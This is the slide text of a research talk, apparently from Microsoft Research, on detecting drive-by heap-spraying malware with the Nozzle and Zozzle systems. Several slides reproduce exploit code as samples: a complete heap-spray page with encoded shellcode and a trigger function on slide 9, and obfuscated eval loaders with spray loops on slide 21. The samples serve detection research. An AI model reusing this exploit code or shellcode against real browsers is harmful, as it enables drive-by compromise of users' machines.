Slide 1

Finding Malware on a Web Scale
Ben Livshits
Ben Zorn
Christian Seifert
Charlie Curtsinger
Microsoft Research
Redmond, WA

Slide 2




Blacklisting Malware in Search Results

Slide 3
Drive-by Malware Detection Landscape
offline
(honey-monkey)
Detection more immediate
No gap between what client and server can see
online
(browser-based)
Instrumented browser
Looks for heap sprays
Moderately high overhead
Nozzle
[Usenix Security ’09]
runtime
static
Mostly static detection
Low overhead, high reach
Can be deployed in browser
Zozzle
[Usenix Security ’11]

Slide 4
Brief History of Memory-Based Exploits
Stack-based buffer overruns
Heap-based buffer overruns
Heap sprays
1995
2002
2005

Slide 5




Heap Spraying
http://www.web2secure.com/2009/07/mozilla-firefox-35-heap-spray.html
Firefox 3.5
July 14, 2009
Adobe Acrobat / Reader
February 19, 2009
http://blog.fireeye.com/research/2009/07/actionscript_heap_spray.html

Slide 6

Drive-By Attacks: How to
0wned!

Slide 7
Drive-By Heap Exploit
ASLR prevents the attack
Program Heap
ok
bad
PC
Creates the malicious object
ok
<HTML>
<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...'');
</SCRIPT>
<IFRAME SRC=file://BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB … NAME="CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC …
&#3341;&#3341;">
</IFRAME>
</HTML>
Triggers the jump

Slide 8
Drive-By Heap Spraying
Program Heap
ok
bad
bad
bad
bad
bad
ok
bad
<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...'');
oneblock = unescape("%u0C0C%u0C0C");
var fullblock = oneblock;
while (fullblock.length<0x40000) {
fullblock += fullblock;
}
sprayContainer = new Array();
for (i=0; i<1000; i++) {
sprayContainer[i] = fullblock + shellcode;
}
</SCRIPT>
Allocate 1,000s of malicious objects

Slide 9
<html>
<body>
<button id=’butid’ onclick=’trigger();’ style=’display:none’/>
<script>
// Shellcode
var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
bigblock=unescape(“%u0D0D%u0D0D”);
headersize=20;shellcodesize=headersize+shellcode.length;
while(bigblock.length<shellcodesize){bigblock+=bigblock;}
heapshell=bigblock.substring(0,shellcodesize);
nopsled=bigblock.substring(0,bigblock.length-shellcodesize);
while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}
// Spray
var spray=new Array();
for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}
// Trigger
function trigger(){
var varbdy = document.createElement(‘body’);
varbdy.addBehavior(‘#default#userData’);
document.appendChild(varbdy);
try {
for (iter=0; iter<10; iter++) {
varbdy.setAttribute(‘s’,window);
}
} catch(e){ }
window.status+=”;
}
document.getElementById(‘butid’).onclick();
</script>
</body>
</html>
var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
Typical heap spray attack

Slide 10
Nozzle and Zozzle
Research to Reality in 18 Short Months
drama
more drama
collaboration
uncertainty
hope
discovery
May 2009 – February 2011

Slide 11
Summary: Nozzle & Zozzle
 | Nozzle | Zozzle
Method | Runtime | Mostly static
False positives | 1 in a billion | 1 in a ¼ million
Reach | Finds 1,000s of malicious URLs for Bing daily | Goes beyond SafeBrowsing and AV detection

Slide 12

Nozzle: Runtime Heap Spraying Detection
Normalized attack surface (NAS)
good
bad

Slide 13

Notes:
Amazon: debugging tools

Slide 14


Slide 15
Local Malicious Object Detection
Is this object dangerous?
Code or Data?
NOP sled
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000
add [eax], al
add [eax], al
add [eax], al
add [eax], al
add [eax], al
add [eax], al
add [eax], al
Is this object code?
  Code and data look the same on x86
Focus on sled detection
  Majority of object is sled
  Spraying scripts build simple sleds
Is this code a NOP sled?
  Previous techniques do not look at heap
  Many heap objects look like NOP sleds
  80% false positive rates using previous techniques
Need stronger local techniques
0101010101
0101010101
0101010101
0101010101
0101010101
0101010101
0101010101
and ah, [edx]
and ah, [edx]
and ah, [edx]
and ah, [edx]
and ah, [edx]
and ah, [edx]
and ah, [edx]
shellcode
15

Slide 16

Object Surface Area Calculation (1)
Assume: attacker wants to reach shell code from jump to any point in object
Goal: find blocks that are likely to be reached via control flow
Strategy: use dataflow analysis to compute “surface area” of each block
An example object from visiting google.com
16

Slide 17
Object Surface Area Calculation (2)
4
4
12
Each block starts with its own size as weight
Weights are propagated forward with flow
Invalid blocks don’t propagate
Iterate until a fixpoint is reached
Compute block with highest weight
2
6
12
4
10
3
9
12
15
2
12
12
2
14
14
An example object from visiting google.com
17

Slide 18
Nozzle Global Heap Metric
Normalize to (approx):
P(jump will cause exploit)
B_{i}
SA(B_{i})
SA(o)
SA(H)
NSA(H)
obj
build CFG
Compute threat
of entire heap
dataflow
Compute threat of
single block
Compute threat of
single object

Slide 19
Nozzle Experimental Summary
0 False Positives
150 top Web sites
0 False Negatives
12 published heap spraying exploits and
Runtime Overhead
As high as 2x without sampling
5-10% with sampling
2,000 synthetic rogue pages generated using Metasploit
10 popular AJAX-heavy sites
Bing finds 1,000s of malicious sites using Nozzle
Very few false positives
Increased Bing’s detection capability two-fold

Slide 20
Zozzle: Static Malware Detection Plan
Train a classifier to recognize malware
Start with thousands of malicious and benign labeled samples
Classify JavaScript code

Slide 21
Obfuscation
OlOlll="(x)";
OllOlO=" String";
OlllOO="tion";
OlOllO="Code(x)}";
OllOOO="Char";
OlllOl="func";
OllllO=" l = ";
OllOOl=".from";
OllOll="{return";
Olllll="var";
eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);
eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(50)+l(41)+l(59)+l(125));
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
var l = function(x) {
return String.fromCharCode(x);
}
var O = function(m){
return String.fromCharCode(
Math.floor(m / 10000) / 2);
}
shellcode = unescape("%u54EB%u758B…");
var bigblock = unescape("%u0c0c%u0c0c");
while(bigblock.length<slackspace) {
bigblock += bigblock;
}
block = bigblock.substring(0,
bigblock.length-slackspace);
while(block.length+slackspace<0x40000) {
block = block + block + fillblock;
}
memory = new Array();
for(x=0; x<300; x++) {
memory[x] = block + shellcode;
…

Slide 22
Runtime Deobfuscation via Code Unfolding)
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
